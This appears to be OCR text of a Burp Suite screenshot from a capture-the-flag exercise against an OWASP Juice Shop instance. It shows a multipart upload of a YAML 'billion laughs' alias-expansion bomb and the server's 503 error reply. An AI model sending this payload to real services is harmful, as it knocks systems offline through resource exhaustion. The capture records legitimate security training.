 2 3 4 5 6 × +
Send Cancel < > Burp AI Target: https://ctf.juice.cyber.epitest.eu HTTP/2
Request
Pretty Raw Hex \n
AcmEESlTgQh5j5Dr0A4iYKjRwLoE_TH27_1y7wWkXGWHKF4Ebq3iWlLJXlWjnLLbq_wS7FN_v72-uR1vyhvYo0xzCq3-02_7b1ES4dw
4 Content-Length: 647
5 Sec-Ch-Ua-Platform: "Linux"
6 Authorization: Bearer
7 Accept-Language: fr-FR,fr;q=0.9
8 Sec-Ch-Ua: "Chromium";v="143", "Not A(Brand";v="24"
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEmF0y5X62HkRABbz
10 Sec-Ch-Ua-Mobile: ?0
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0
Safari/537.36
12 Accept: */*
13 Origin: https://ctf.juice.cyber.epitest.eu
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://ctf.juice.cyber.epitest.eu/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 ------WebKitFormBoundaryEmF0y5X62HkRABbz
22 Content-Disposition: form-data; name="file"; filename="bomb-tb.yaml"
23 Content-Type: application/yaml
24
25 a: &a [_,_,_,_,_,_,_,_,_,_,_,_,_,_,_]
26 b: &b [*a,*a,*a,*a,*a,*a,*a,*a,*a,*a]
27 c: &c [*b,*b,*b,*b,*b,*b,*b,*b,*b,*b]
28 d: &d [*c,*c,*c,*c,*c,*c,*c,*c,*c,*c]
29 e: &e [*d,*d,*d,*d,*d,*d,*d,*d,*d,*d]
30 f: &f [*e,*e,*e,*e,*e,*e,*e,*e,*e,*e]
31 g: &g [*f,*f,*f,*f,*f,*f,*f,*f,*f,*f]
32 h: &h [*g,*g,*g,*g,*g,*g,*g,*g,*g,*g]
33 i: &i [*h,*h,*h,*h,*h,*h,*h,*h,*h,*h]
34 j: &j [*i,*i,*i,*i,*i,*i,*i,*i,*i,*i]
35 k: &k [*j,*j,*j,*j,*j,*j,*j,*j,*j,*j]
36 l: &l [*k,*k,*k,*k,*k,*k,*k,*k,*k,*k]
37 ------WebKitFormBoundaryEmF0y5X62HkRABbz--
38
Response
Pretty Raw Hex Render \n
1 HTTP/2 503 Service Unavailable
2 Access-Control-Allow-Origin: *
3 Content-Type: text/html; charset=utf-8
4 Date: Fri, 19 Dec 2025 16:18:38 GMT
5 Feature-Policy: payment 'self'
6 Vary: Accept-Encoding
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 X-Recruiting: /#/jobs
10
11 <html>
12 <head>
13 <meta charset='utf-8'>
14 <title>
Error: Sorry, we are temporarily not available! Please try again later.
</title>
15 <style>
*{
16 margin:0;
17 padding:0;
18 outline:0;
19 }
20
21 body{
22 padding:80px100px;
23 font:13px"Helvetica Neue","Lucida Grande","Arial";
24 background:#ECE9E9-webkit-gradient(linear,0%0%,0%100%,from(#fff),to(#ECE9E9));
25 background:#ECE9E9-moz-linear-gradient(top,#fff,#ECE9E9);
26 background-repeat:no-repeat;
27 color:#555;
28 -webkit-font-smoothing:antialiased;
29 }
30 h1,h2{
31 font-size:22px;
32 color:#343434;
33 }
34 h1em,h2em{
35 padding:05px;
36 font-weight:normal;
37 }
38 h1{
39 font-size:60px;
40 }
Inspector
Notes
Custom actions